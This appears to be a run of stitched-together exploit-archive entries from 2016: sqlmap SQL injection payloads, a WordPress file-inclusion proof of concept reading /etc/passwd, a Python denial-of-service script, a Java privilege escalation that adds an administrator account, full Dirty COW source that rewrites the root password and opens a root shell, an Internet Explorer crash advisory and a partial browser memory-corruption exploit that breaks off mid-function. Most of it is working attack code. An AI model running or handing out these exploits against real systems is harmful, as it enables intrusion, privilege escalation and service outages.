• Payload: prod_page=1&post=load_more_elements_into_catalog&catalog_id=-2369 OR 1 GROUP BY CONCAT(0x717a627871,(SELECT (CASE WHEN (1973=1973) THEN 1 ELSE 0 END)),0x716b787671,FLOOR(RAND(0)*2)) HAVING MIN(0)#&old_count=&count_into_page=&show_thumbs=&show_description=&parmalink=
•
• Type: AND/OR time-based blind
• Title: MySQL >= 5.0.12 time-based blind - Parameter replace
• Payload: prod_page=1&post=load_more_elements_into_catalog&catalog_id=(CASE WHEN (7371=7371) THEN SLEEP(5) ELSE 7371 END)&old_count=&count_into_page=&show_thumbs=&show_description=&parmalink=
•
• Type: UNION query
• Title: Generic UNION query (random number) - 15 columns
• Payload: prod_page=1&post=load_more_elements_into_catalog&catalog_id=-5943 UNION ALL SELECT 2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,CONCAT(0x717a627871,0x494a475477424c724f6f7853556d61597544576f4b614d6e41596771595253476c4251797a685974,0x716b787671)-- FvOy&old_count=&count_into_page=&show_thumbs=&show_description=&parmalink=
• ---
• [16:48:10] [INFO] the back-end DBMS is MySQL
• web server operating system: Linux Debian 8.0 (jessie)
• web application technology: Apache 2.4.10
• back-end DBMS: MySQL >= 5.0.12
• [16:48:10] [WARNING] HTTP error codes detected during run:
• 500 (Internal Server Error) - 6637 times
• [16:48:10] [INFO] fetched data logged to text files under '/home/larry/.sqlmap/output/example.com'
•
• [*] shutting down at 16:48:10
•
Advisory: http://www.vapidlabs.com/advisory.php?v=171
# Exploit Title: WP Vault 0.8.6.6 – Plugin WordPress – Local File Inclusion
# Date: 28/11/2016
# Exploit Author: Lenon Leite
# Vendor Homepage: https://wordpress.org/plugins/wp-vault/
# Software Link: https://wordpress.org/plugins/wp-vault/
# Contact: http://twitter.com/lenonleite
# Website: http://lenonleite.com.br/
# Category: webapps
# Version: 0.8.6.6
# Tested on: Ubuntu 14.04
1 - Description:
$_GET[“wpv-image”] is not escaped in include file.
http://lenonleite.com.br/en/blog/2016/11/30/wp-vault-0-8-6-6-local-file-inclusion/
2 - Proof of Concept:
http://Target/?wpv-image=[LFI]
http://Target/?wpv-image=../../../../../../../../../../etc/passwd
3 - Timeline:
12/11/2016 - Discovered
12/11/2016 - vendor not found
#!/usr/bin/env python
#
#
# X5 Webserver 5.0 Remote Denial Of Service Exploit
#
#
# Vendor: iMatrix
# Product web page: http://www.xitami.com
# Affected version: 5.0a0
#
# Summary: X5 is the latest generation web server from iMatix Corporation.
# The Xitami product line stretches back to 1996. X5 is built using iMatix's
# current Base2 technology for multithreading applications. On multicore machines,
# it is much more scalable than Xitami/2.
#
# Desc: The vulnerability is caused due to a NULL pointer dereference when processing
# malicious HEAD and GET requests. This can be exploited to cause denial of service
# scenario.
#
# ----------------------------------------------------------------------------
#
# (12c0.164c): Access violation - code c0000005 (first chance)
# First chance exceptions are reported before any exception handling.
# This exception may be expected and handled.
# *** WARNING: Unable to verify checksum for C:\zslab\ws\64327\xitami-5.0a0-windows\xitami.exe
# *** ERROR: Module load completed but symbols could not be loaded for C:\zslab\ws\64327\xitami-5.0a0-windows\xitami.exe
# eax=0070904d ebx=03a91808 ecx=0070904d edx=00000000 esi=0478fef4 edi=0478fe8c
# eip=00503ae0 esp=0478fb28 ebp=0478fb48 iopl=0 nv up ei pl zr na pe nc
# cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246
# xitami+0x103ae0:
# 00503ae0 8b02 mov eax,dword ptr [edx] ds:002b:00000000=????????
# 0:004> kb
# # ChildEBP RetAddr Args to Child
# WARNING: Stack unwind information not available. Following frames may be wrong.
# 00 0478fb48 00460ee6 0ace0840 04025ea0 0478fd78 xitami+0x103ae0
# 01 0478fe8c 0045f6fa 0ace0bd8 0478ff28 cccccccc xitami+0x60ee6
# 02 0478fee8 004c60a1 0478ff14 00000000 0478ff38 xitami+0x5f6fa
# 03 0478ff28 004fdca3 03a90858 03a67e38 00000000 xitami+0xc60a1
# 04 0478ff40 00510293 03a90858 fc134d7d 00000000 xitami+0xfdca3
# 05 0478ff7c 00510234 00000000 0478ff94 7679338a xitami+0x110293
# 06 0478ff88 7679338a 03a91808 0478ffd4 77029902 xitami+0x110234
# 07 0478ff94 77029902 03a91808 7134bcc2 00000000 kernel32!BaseThreadInitThunk+0xe
# 08 0478ffd4 770298d5 00510190 03a91808 00000000 ntdll!__RtlUserThreadStart+0x70
# 09 0478ffec 00000000 00510190 03a91808 00000000 ntdll!_RtlUserThreadStart+0x1b
#
# ----------------------------------------------------------------------------
#
# Tested on: Microsoft Windows XP Professional SP3 (EN)
# Microsoft Windows 7 Ultimate SP1 (EN)
#
#
# Vulnerability discovered by Stefan Petrushevski aka sm - <stefan@zeroscience.mk>
#
#
# Advisory ID: ZSL-2016-5377
# Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5377.php
#
#
# 15.11.2016
#
import sys, socket
if len(sys.argv) < 3:
print '------- X5 Webserver 5.0a0 - Remote Denial of Service ------\n'
print '\nUsage: ' + sys.argv[0] + ' <target> <port>\n'
print 'Example: ' + sys.argv[0] + ' 8.8.8.8 80\n'
print '------------------------------------------------------------\n'
sys.exit(0)
host = sys.argv[1]
port = int(sys.argv[2])
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((host, port))
s.settimeout(666)
payload = (
'\x47\x45\x54\x20\x2f\x50\x52\x4e\x20\x48\x54\x54\x50\x2f\x31\x2e\x31\x0d\x0a'
'\x48\x6f\x73\x74\x3a\x20\x31\x37\x32\x2e\x31\x39\x2e\x30\x2e\x32\x31\x35\x0d'
'\x0a\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x5a\x53\x4c\x2d\x46\x75'
'\x7a\x7a\x65\x72\x2d\x41\x67\x65\x6e\x74\x2f\x34\x2e\x30\x2e\x32\x38\x35\x20'
'\x0d\x0a\x41\x63\x63\x65\x70\x74\x3a\x20\x74\x65\x78\x74\x2f\x78\x6d\x6c\x2c'
'\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x6d\x6c\x2c\x61\x70\x70'
'\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x68\x74\x6d\x6c\x2b\x78\x6d\x6c\x2c'
'\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x3b\x71\x3d\x30\x2e\x39\x2c\x74\x65\x78'
'\x74\x2f\x70\x6c\x61\x69\x6e\x3b\x71\x3d\x30\x2e\x38\x2c\x69\x6d\x61\x67\x65'
'\x2f\x70\x6e\x67\x2c\x2a\x2f\x2a\x3b\x71\x3d\x30\x2e\x35\x0d\x0a\x41\x63\x63'
'\x65\x70\x74\x2d\x4c\x61\x6e\x67\x75\x61\x67\x65\x3a\x20\x65\x6e\x2d\x75\x73'
'\x2c\x65\x6e\x3b\x71\x3d\x30\x2e\x35\x0d\x0a\x41\x63\x63\x65\x70\x74\x2d\x45'
'\x6e\x63\x6f\x64\x69\x6e\x67\x3a\x20\x67\x7a\x69\x70\x2c\x64\x65\x66\x6c\x61'
'\x74\x65\x0d\x0a\x41\x63\x63\x65\x70\x74\x2d\x43\x68\x61\x72\x73\x65\x74\x3a'
'\x20\x49\x53\x4f\x2d\x38\x38\x35\x39\x2d\x31\x2c\x75\x74\x66\x2d\x38\x3b\x71'
'\x3d\x30\x2e\x37\x2c\x2a\x3b\x71\x3d\x30\x2e\x37\x0d\x0a\x4b\x65\x65\x70\x2d'
'\x41\x6c\x69\x76\x65\x3a\x20\x33\x30\x30\x0d\x0a\x43\x6f\x6e\x6e\x65\x63\x74'
'\x69\x6f\x6e\x3a\x20\x6b\x65\x65\x70\x2d\x61\x6c\x69\x76\x65\x0d\x0a\x0d\x0a'
)
s.send(payload)
s.close
print 'BOOM! \n'
// Exploit Title: WinPower V4.9.0.4 Privilege Escalation
// Date: 29-11-2016
// Software Link: http://www.ups-software-download.com/
// Exploit Author: Kacper Szurek
// Contact: http://twitter.com/KacperSzurek
// Website: http://security.szurek.pl/
// Category: local
/*
1. Description
UPSmonitor runs as SYSTEM process.
We can communicate with monitor using RMI interface.
In manager app there’s an “Administrator” password check, but the password isn’t verified inside monitor process.
So we can modify any application settings without knowing administrator password.
What is more interesting we can set command which will be executed when monitor get “remote shutdown command”.
Because monitor runs as SYSTEM process, this command is also executed with SYSTEM privileges.
So using this we can create new administrator account.
http://security.szurek.pl/winpower-v4904-privilege-escalation.html
2. Proof of Concept
*/
/*
WinPower V4.9.0.4 Privilege Escalation
Download: http://www.ups-software-download.com/
by Kacper Szurek
http://security.szurek.pl/
*/
import com.adventnet.snmp.snmp2.*;
import java.io.*;
import wprmi.SimpleRMIInterface;
public class WinPowerExploit {
private static String command_path = System.getProperty("user.dir") + "\\command.bat";
private static String command_username = "wpexploit";
private static void send_snmp_packet(String IP, SnmpPDU sendPDU) throws SnmpException {
SnmpAPI api = new SnmpAPI();
api.setCharacterEncoding("UTF-8");
api.start();
SnmpSession session = new SnmpSession(api);
session.open();
session.setPeername(IP);
session.setRemotePort(2199);
session.send(sendPDU);
}
public static void sendShutdownCommand(String agentIP) throws SnmpException {
SnmpPDU pdu2 = new SnmpPDU();
pdu2.setCommand((byte) -92);
SnmpOID oid = new SnmpOID(".1.3.6.1.2.1.33.1.6.3.25.0");
pdu2.setEnterprise(oid);
byte dataType = 4;
SnmpVar var = SnmpVar.createVariable("", dataType);
SnmpVarBind varbind = new SnmpVarBind(oid, var);
pdu2.addVariableBinding(varbind);
send_snmp_packet(agentIP, pdu2);
}
private static void create_command_file() throws IOException {
Writer writer = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(command_path), "utf-8"));
writer.write("net user " + command_username + " /add\n");
writer.write("net localgroup administrators " + command_username + " /add\n");
writer.write("net stop UPSmonitor");
writer.close();
}
private static String exec_cmd(String cmd) throws java.io.IOException {
Process proc = Runtime.getRuntime().exec(cmd);
java.io.InputStream is = proc.getInputStream();
java.util.Scanner s = new java.util.Scanner(is).useDelimiter("\\A");
String val = "";
if (s.hasNext()) {
val = s.next();
} else {
val = "";
}
return val;
}
private static boolean is_user_exist() throws IOException {
String output = exec_cmd("net user");
return output.contains(command_username);
}
public static void main(String[] args) {
try {
System.out.println("WinPower V4.9.0.4 Privilege Escalation");
System.out.println("by Kacper Szurek");
System.out.println("http://security.szurek.pl/");
String is_service_started = exec_cmd("sc query UPSmonitor");
if (!is_service_started.contains("RUNNING")) {
System.out.println("[-] Monitor service not running");
System.exit(0);
}
create_command_file();
System.out.println("[*] Create shutdown command: " + command_path);
wprmi.SimpleRMIInterface myServerObject = (SimpleRMIInterface) java.rmi.Naming.lookup("rmi://127.0.0.1:2099/SimpleRMIImpl");
String root_password = myServerObject.getDataString(29, 1304, -1, 0);
System.out.println("[+] Get root password: " + root_password);
System.out.println("[+] Enable running command on shutdown");
myServerObject.setData(29, 262, 1, "", -1L, 0);
System.out.println("[+] Set shutdown command path");
myServerObject.setData(29, 235, -1, command_path, -1L, 0);
System.out.println("[+] Set execution as SYSTEM");
myServerObject.setData(29, 203, 0, "", -1L, 0);
System.out.println("[+] Allow remote shutdown");
myServerObject.setData(29, 263, 1, "", -1L, 0);
System.out.println("[+] Add localhost as remote shutdown agent");
myServerObject.setData(29, 299, -1, "127.0.0.1 ", -1L, 0);
System.out.println("[+] Set delay to 999");
myServerObject.setData(29, 236, 999, "", -1L, 0);
System.out.println("[+] Send shutdown command");
sendShutdownCommand("127.0.0.1");
System.out.print("[+] Waiting for admin account creation");
int i = 0;
while (i < 15) {
if (is_user_exist()) {
System.out.println("\n[+] Account created, now login as: " + command_username);
System.exit(0);
break;
} else {
System.out.print(".");
Thread.sleep(2000);
}
i += 1;
}
System.out.print("\n[-] Exploit failed, admin account not created");
System.exit(1);
} catch (Exception e) {
System.out.println("\n[-] Error: " + e.getMessage());
}
}
}
// Compiled Exploit: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40848.class
// EDB-Note: Compile: g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
// EDB-Note: Recommended way to run: ./dcow -s (Will automatically do "echo 0 > /proc/sys/vm/dirty_writeback_centisecs")
//
// -----------------------------------------------------------------
// Copyright (C) 2016 Gabriele Bonacini
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License as published by
// the Free Software Foundation; either version 3 of the License, or
// (at your option) any later version.
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
// You should have received a copy of the GNU General Public License
// along with this program; if not, write to the Free Software Foundation,
// Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
// -----------------------------------------------------------------
#include <iostream>
#include <fstream>
#include <string>
#include <thread>
#include <sys/mman.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/types.h>
#include <pwd.h>
#include <pty.h>
#include <string.h>
#include <termios.h>
#include <sys/wait.h>
#include <signal.h>
#define BUFFSIZE 1024
#define PWDFILE "/etc/passwd"
#define BAKFILE "./.ssh_bak"
#define TMPBAKFILE "/tmp/.ssh_bak"
#define PSM "/proc/self/mem"
#define ROOTID "root:"
#define SSHDID "sshd:"
#define MAXITER 300
#define DEFPWD "$6$P7xBAooQEZX/ham$9L7U0KJoihNgQakyfOQokDgQWLSTFZGB9LUU7T0W2kH1rtJXTzt9mG4qOoz9Njt.tIklLtLosiaeCBsZm8hND/"
#define TXTPWD "dirtyCowFun\n"
#define DISABLEWB "echo 0 > /proc/sys/vm/dirty_writeback_centisecs\n"
#define EXITCMD "exit\n"
#define CPCMD "cp "
#define RMCMD "rm "
using namespace std;
class Dcow{
private:
bool run, rawMode, opShell, restPwd;
void *map;
int fd, iter, master, wstat;
string buffer, etcPwd, etcPwdBak,
root, user, pwd, sshd;
thread *writerThr, *madviseThr, *checkerThr;
ifstream *extPwd;
ofstream *extPwdBak;
struct passwd *userId;
pid_t child;
char buffv[BUFFSIZE];
fd_set rfds;
struct termios termOld, termNew;
ssize_t ign;
void exitOnError(string msg);
public:
Dcow(bool opSh, bool rstPwd);
~Dcow(void);
int expl(void);
};
Dcow::Dcow(bool opSh, bool rstPwd) : run(true), rawMode(false), opShell(opSh), restPwd(rstPwd),
iter(0), wstat(0), root(ROOTID), pwd(DEFPWD), sshd(SSHDID), writerThr(nullptr),
madviseThr(nullptr), checkerThr(nullptr), extPwd(nullptr), extPwdBak(nullptr),
child(0){
userId = getpwuid(getuid());
user.append(userId->pw_name).append(":");
extPwd = new ifstream(PWDFILE);
while (getline(*extPwd, buffer)){
buffer.append("\n");
etcPwdBak.append(buffer);
if(buffer.find(root) == 0){
etcPwd.insert(0, root).insert(root.size(), pwd);
etcPwd.insert(etcPwd.begin() + root.size() + pwd.size(),
buffer.begin() + buffer.find(":", root.size()), buffer.end());
}else if(buffer.find(user) == 0 || buffer.find(sshd) == 0 ){
etcPwd.insert(0, buffer);
}else{
etcPwd.append(buffer);
}
}
extPwdBak = new ofstream(restPwd ? TMPBAKFILE : BAKFILE);
extPwdBak->write(etcPwdBak.c_str(), etcPwdBak.size());
extPwdBak->close();
fd = open(PWDFILE,O_RDONLY);
map = mmap(nullptr, etcPwdBak.size(), PROT_READ,MAP_PRIVATE, fd, 0);
}
Dcow::~Dcow(void){
extPwd->close();
close(fd);
delete extPwd; delete extPwdBak; delete madviseThr; delete writerThr; delete checkerThr;
if(rawMode) tcsetattr(STDIN_FILENO, TCSANOW, &termOld);
if(child != 0) wait(&wstat);
}
void Dcow::exitOnError(string msg){
cerr << msg << endl;
// if(child != 0) kill(child, SIGKILL);
throw new exception();
}
int Dcow::expl(void){
madviseThr = new thread([&](){ while(run){ madvise(map, etcPwdBak.size(), MADV_DONTNEED);} });
writerThr = new thread([&](){ int fpsm = open(PSM,O_RDWR);
while(run){ lseek(fpsm, reinterpret_cast<off_t>(map), SEEK_SET);
ign = write(fpsm, etcPwd.c_str(), etcPwdBak.size()); }
});
checkerThr = new thread([&](){ while(iter <= MAXITER){
extPwd->clear(); extPwd->seekg(0, ios::beg);
buffer.assign(istreambuf_iterator<char>(*extPwd),
istreambuf_iterator<char>());
if(buffer.find(pwd) != string::npos &&
buffer.size() >= etcPwdBak.size()){
run = false; break;
}
iter ++; usleep(300000);
}
run = false;
});
cerr << "Running ..." << endl;
madviseThr->join();
writerThr->join();
checkerThr->join();
if(iter <= MAXITER){
child = forkpty(&master, nullptr, nullptr, nullptr);
if(child == -1) exitOnError("Error forking pty.");
if(child == 0){
execlp("su", "su", "-", nullptr);
exitOnError("Error on exec.");
}
if(opShell) cerr << "Password overridden to: " << TXTPWD << endl;
memset(buffv, 0, BUFFSIZE);
ssize_t bytes_read = read(master, buffv, BUFFSIZE - 1);
if(bytes_read <= 0) exitOnError("Error reading su prompt.");
cerr << "Received su prompt (" << buffv << ")" << endl;
if(write(master, TXTPWD, strlen(TXTPWD)) <= 0)
exitOnError("Error writing pwd on tty.");
if(write(master, DISABLEWB, strlen(DISABLEWB)) <= 0)
exitOnError("Error writing cmd on tty.");
if(!opShell){
if(write(master, EXITCMD, strlen(EXITCMD)) <= 0)
exitOnError("Error writing exit cmd on tty.");
}else{
if(restPwd){
string restoreCmd = string(CPCMD).append(TMPBAKFILE).append(" ").append(PWDFILE).append("\n");
if(write(master, restoreCmd.c_str(), restoreCmd.size()) <= 0)
exitOnError("Error writing restore cmd on tty.");
restoreCmd = string(RMCMD).append(TMPBAKFILE).append("\n");
if(write(master, restoreCmd.c_str(), restoreCmd.size()) <= 0)
exitOnError("Error writing restore cmd (rm) on tty.");
}
if(tcgetattr(STDIN_FILENO, &termOld) == -1 )
exitOnError("Error getting terminal attributes.");
termNew = termOld;
termNew.c_lflag &= static_cast<unsigned long>(~(ICANON | ECHO));
if(tcsetattr(STDIN_FILENO, TCSANOW, &termNew) == -1)
exitOnError("Error setting terminal in non-canonical mode.");
rawMode = true;
while(true){
FD_ZERO(&rfds);
FD_SET(master, &rfds);
FD_SET(STDIN_FILENO, &rfds);
if(select(master + 1, &rfds, nullptr, nullptr, nullptr) < 0 )
exitOnError("Error on select tty.");
if(FD_ISSET(master, &rfds)) {
memset(buffv, 0, BUFFSIZE);
bytes_read = read(master, buffv, BUFFSIZE - 1);
if(bytes_read <= 0) break;
if(write(STDOUT_FILENO, buffv, bytes_read) != bytes_read)
exitOnError("Error writing on stdout.");
}
if(FD_ISSET(STDIN_FILENO, &rfds)) {
memset(buffv, 0, BUFFSIZE);
bytes_read = read(STDIN_FILENO, buffv, BUFFSIZE - 1);
if(bytes_read <= 0) exitOnError("Error reading from stdin.");
if(write(master, buffv, bytes_read) != bytes_read) break;
}
}
}
}
return [](int ret, bool shell){
string msg = shell ? "Exit.\n" : string("Root password is: ") + TXTPWD + "Enjoy! :-)\n";
if(ret <= MAXITER){cerr << msg; return 0;}
else{cerr << "Exploit failed.\n"; return 1;}
}(iter, opShell);
}
void printInfo(char* cmd){
cerr << cmd << " [-s] [-n] | [-h]\n" << endl;
cerr << " -s open directly a shell, if the exploit is successful;" << endl;
cerr << " -n combined with -s, doesn't restore the passwd file." << endl;
cerr << " -h print this synopsis;" << endl;
cerr << "\n If no param is specified, the program modifies the passwd file and exits." << endl;
cerr << " A copy of the passwd file will be create in the current directory as .ssh_bak" << endl;
cerr << " (unprivileged user), if no parameter or -n is specified.\n" << endl;
exit(1);
}
int main(int argc, char** argv){
const char flags[] = "shn";
int c;
bool opShell = false,
restPwd = true;
opterr = 0;
while ((c = getopt(argc, argv, flags)) != -1){
switch (c){
case 's':
opShell = true;
break;
case 'n':
restPwd = false;
break;
case 'h':
printInfo(argv[0]);
break;
default:
cerr << "Invalid parameter." << endl << endl;
printInfo(argv[0]);
}
}
if(!restPwd && !opShell){
cerr << "Invalid parameter: -n requires -s" << endl << endl;
printInfo(argv[0]);
}
Dcow dcow(opShell, restPwd);
return dcow.expl();
}
Source: http://blog.skylined.nl/20161128001.html
Synopsis
A specially crafted web-page can cause a type confusion vulnerability in Microsoft Internet Explorer 8 through to 11. An attacker can cause code to be executed with a stack layout it does not expect, or have code attempt to execute a method of an object using a vftable, when that object does not have a vftable. Successful exploitation can lead to arbitrary code execution.
Known affected software and attack vectors
Microsoft Internet Explorer 8, 9, 10 and 11
An attacker would need to get a target user to open a specially crafted web-page. Disabling Javascript should prevent an attacker from triggering the vulnerable code path.
1 Repro.svg:
<script xmlns="http://www.w3.org/2000/svg">
window.exploit = function(w) {
o={x:w.DOMImplementation(0).prototype.hasFeature};
o.x();
};
open("1 Target.html");
</script>
1 Target.html:
<script>
opener.exploit(window);
</script>
Description
In an SVG page, a copy of the hasFeature method of a DOMImplementation object from a HTML page is created. This copy is used as a method of a new object and called with one argument. This can cause at least two issues in the MSHTML!Method_VARIANTBOOLp_BSTR_o0oVARIANT function of MSIE:
A Failfast exception when the code detects that calling a method of an object has not cleaned up the stack as expected; this is because the called function appears to expect a different number of arguments or a different calling convention. This issue can be triggered by changing the line o.x(); in the repro to o.x(new Array).
An out-of-bounds write when MSHTML!CBase::PrivateGetDispID is called; this is probably caused by a type confusion bug: the code expects a VARIANT object of one type, but is working on an object of a different type.
The repro was tested on x86 systems and does not reproduce this issue on x64 systems. I did not determine if this is because x64 systems are not affected, or because the repro needs to be modified to work on x64 systems.
Exploit
Exploitation was not attempted. I reversed Method_VARIANTBOOLp_BSTR_o0oVARIANT only sufficiently to get an idea of the root cause, but not enough to determine exactly what is going on or how to control the issue for command execution.
2 Repro.html:
<body onload=open("2 Target.html")>
2 Target.html:
<meta http-equiv=X-UA-Compatible content=IE=11><body onload=x=opener.DOMImplementation(0).prototype.isPrototypeOf;x()>
Description
Calling the isPrototypeOf method of the DOMImplementation interface as a function results in type confusion where an object is assumed to implement IUnknown when in fact it does not. The code attempts to call the Release method of IUnknown through the vftable at offset 0, but since the object has no vftables, a member property is stored at this offset, which appears to have a static value 002dc6c0. An attacker that is able to control this value, or allocate memory and store data at that address, may be able to execute arbitrary code.
Exploit
No attempts were made to further reverse the code and determine the exact root cause. A few attempts were made to control the value at offset 0 of the object in question, as well as get another object in its place with a different value at this location, but both efforts were brief and unsuccessful.
Time-line
September 2015: This vulnerability was found through fuzzing.
October 2015: This vulnerability was submitted to ZDI.
November 2015: This vulnerability was acquired by ZDI.
February 2016: This issue was addressed by Microsoft in MS16-009.
November 2016: Details of this issue are released.
<!-- author:@oldfresher -->
<html>
<div id="message" style="color: red;"></div>
<script>
function gc(){
for(var i=0;i<0x200000;i++){
new Array;
}
}
function to_hex(num){
return (num>>>0).toString(16);
}
function log (){
var str = "<h3>";
for(var i=0;i<arguments.length;i++){
str+=arguments[i];
}
str += "</h3>";
console.log(str);
document.write(str);
}
function set_access_address(address){
controllerdv.setUint32(3*4,address,true);
controllerdv.setUint32(4*4,0x40000000,true);
}
function get_dateview(address){
set_access_address(address);
if(this.controlleedv === undefined){
this.controlleedv = new DataView(controlee);
}
return this.controlleedv;
}
function read_uint32(from_address){
return get_dateview(from_address).getUint32(0,true);
}
function write_uint32(to_address,writed_value){
get_dateview(to_address).setUint32(0,writed_value,true);
}
function dumpHex(address){
str = "\n"
for(var i=0;i<20;i++){
str+=read_uint32(address+i*4).toString(16)+" ";
if(i%4==3)str+="\n";
}
log(str);
}
var kMessages;
Object.prototype.__defineGetter__("observe_accept_invalid",function(){
log("called");
kMessages=this});
try{Object.observe({},function(){},1)}catch(e){}
delete Object.prototype["observe_accept_invalid"];
kMessages["strict_read_only_property"].push("%3");
kMessages["object_not_extensible"].push("%3");
var args = null;
Array.prototype.__defineGetter__(3,function(){
log("3 get called");
args=this})
var p = Promise.defer();
Object.freeze(p.promise)
try{p.reject(1)}catch(e){}
var promiseStatusSymbole = args[0];
var flag = true;
Object.prototype.__defineSetter__(promiseStatusSymbole,function(){
log("set status called");
if(flag){Object.freeze(this)}})
try{new Promise(function(){})}catch(e){}
var promiseValueSymbol = args[0];
flag=false;
delete Object.prototype[promiseStatusSymbole];
flag = true;
Object.prototype.__defineSetter__(promiseValueSymbol,function(){
log("set status called");
if(flag){Object.freeze(this)}})
try{new Promise(function(){})}catch(e){}
var promiseOnResolveSymbol = args[0];
flag=false;
delete Object.prototype[promiseValueSymbol];
delete Array.prototype[3];
kMessages["strict_read_only_property"].pop();
kMessages["object_not_extensible"].pop();
var pro = new Promise(function(){});
var onResolve=pro[promiseOnResolveSymbol];
var InternalArray = Object.getPrototypeOf(onResolve)
var innerProto = {__proto__:null}
function toHex(str) {
var hex = '';
for(var i=0;i<str.length;i++) {
var temp = ("0"+ str.charCodeAt(i).toString(16)).substr(-2);
hex += temp;if(i%4==3)hex += ' ';
}
return hex;
}
var overwrite;
/*
0x5a0df8e8: 0x5a0df429 0x9f808531 0x00000003 0x00000020
0x5a0df8f8: 0x61616161 0x61616161 0x61616161 0x9f616161
0x5a0df908: 0x9f80af89 0x9fa08089 0x9fa08089 0x9ff9a000
0x5a0df918: 0x00004000 0x00000000 0x9ed38931 0x9fb08091
0x5a0df928: 0x00000000 0x00000000 0x9f808121 0x00000100
0x5a0df938: 0x000000c2 0x000000c2 0x000000c2 0x000000c2
*/
var ga;
Object.prototype.__defineSetter__.call(innerProto,0, function(val){
log("set 0 called");/*innerArray=this;*/
//set hole
//Object.defineProperty(this,0,{value:val});
}
)
var steps="leaking";
var controller=null;
Object.prototype.__defineGetter__.call(innerProto,0, function(){
if(steps==="leaking"){
this.length=1;
}else{
controller= new ArrayBuffer(0x1000);
disableHook();
steps="leaking";
var abStr = leakArrayBuffer();
log("internal Array length is "+this.length);
var oldLength = this.length;
for(var i=0;i<abStr.length;i++){
this[i+oldLength]=abStr.charCodeAt(i);
}
log(JSON.stringify(this));
}
log("get--- 0 called");
return 0x48;
}
);
function enalbeHook(){
Object.setPrototypeOf(InternalArray,innerProto)
}
function disableHook(){
Object.setPrototypeOf(InternalArray,null);
}
function str2dv(str){
var ab = new ArrayBuffer(str.length);
var dv = new DataView(ab);
for(var i=0;i<str.length;i++){
dv.setUint8(i,str.charCodeAt(i));
}
return dv;
}
function leakArrayBuffer(){
var encoded = "aaaaaaaa";
for(var i=0;i<7;i++)encoded+=encoded;
log("string length is "+encoded.length);
enalbeHook();
var encodedResult = encodeURI(encoded);
disableHook();
//find modified ArrayBuffer
log(toHex(encodedResult));
var pattern = String.fromCharCode(0x80,0x80,0x80,0,0x80,0x80,0x80,0,0x80,0x80,0x80,0);
var index = encodedResult.indexOf(pattern,36);
if(index==-1){
throw "find modified array buffer failed";
}
var str=encodedResult.substr(index-4,4);
controleeAddress=String.fromCharCode(str.charCodeAt(0)-1)+str.substr(1,3);
//find sprayed ArrayBuffer
pattern = String.fromCharCode(0x20,0,0,0,0,0,0,0);
index = encodedResult.indexOf(pattern,36);
log(toHex(encodedResult));
if(index==-1){
throw "find array buffer failed";
}
log("find array bufer at "+index);
var abStr = encodedResult.substr(index-16,12);
abStr += controleeAddress;
controleeAddress=str2dv(controleeAddress).getUint32(0,true);
abStr += String.fromCharCode(0,0,0,2);
log(toHex(abStr));
return abStr;
}
steps="overwrite";
//controller modify controlee
var controlee = new ArrayBuffer(0x10000);
controlee[0]={};//防止map改变
controlee[1]={};//防止map改变
controlee[2]={};//防止map改变
//spray
for(var i=0;i<0x200000/16;i++){new Array}//move controlee to old space
for(var i=0;i<0xc000;i++){
var ab=new ArrayBuffer(0x10);
ab[0]=controlee;
ab[1]=0x404040;
ab[2]=0x404040;
ab[3]=0x404040
};
var encoded2="1111";
enalbeHook();
var encodedResult = encodeURI(encoded2);
disableHook();
log("byte length of controller is "+controller.byteLength+typeof(controller));
if(typeof(controller)!="object"||controller.byteLength!=0x1000000){
alert("modify controller failed");
throw("error");
}
var controllerdv = new DataView(controller);
log("controller memory layout");
for(var i=0;i<10;i++){
log(("00000000"+controllerdv.getUint32(i*4).toString(16)).substr(-8));
}
//生成一块足够大的可读写内存
var huge_str = "eval('');";
for(var i=0;i<8000;i++) huge_str += 'a.a;';
huge_str += "return 10;";
var huge_func = new Function('a',huge_str);
huge_func({});
var text = new Text("");
var normalArrayBufferLength = 0x800000;
controlee[0]=new ArrayBuffer(normalArrayBufferLength);
controlee[1]=huge_func;
controlee[2]=text;
var normalArrayBuffer= controlee[0];
var controleeElementAddress = read_uint32(controleeAddress+8,true)-1;
dumpHex(controleeElementAddress);
var normalArrayBufferAddress = read_uint32(controleeElementAddress+8,true)-1;
var functionAddress = read_uint32(controleeElementAddress+12,true)-1;
var textAddress = read_uint32(controleeElementAddress+16,true)-1;
var normalArrayBufferBackingStore = read_uint32(normalArrayBufferAddress+3*4,true);
var rwxAddress = read_uint32(functionAddress+3*4);
var wrapperTypeInfo=read_uint32(textAddress+3*4);
log("rwxAddress "+to_hex(rwxAddress)+" wrapperTypeInfo "+to_hex(wrapperTypeInfo));
function find(start,len,pattern){
log("find start at "+ to_hex(start));
var dv = get_dateview(start);
for(var i=0;i<len-pattern.length*4;i++){
for(var j=0;j<pattern.length;j++){
if(dv.getUint32(i+j*4,true)!=pattern[j]) break;
}
if(j==pattern.length) return start+i;
}
alert("find failed");
}
//var magic_number=[0xeef6f71e,0xb1104604,0x47a02010];//get_elf_hwcap_from_getauxval,0x447949c3
var magic_number=[0xb1104604,0x47a02010,0x46284604];//get_elf_hwcap_from_getauxval,0x447949c3
var magic_position=find((wrapperTypeInfo&~0xfff)-0x1546000,0x2000000,magic_number);
log("find magic at "+to_hex(magic_position));//78 f6 bc ee
function get_dest_from_blx(addr) {
var val = read_uint32(addr);
var s = (val & 0x400) >> 10;
var i1 = 1 - (((val & 0x20000000) >> 29) ^ s);
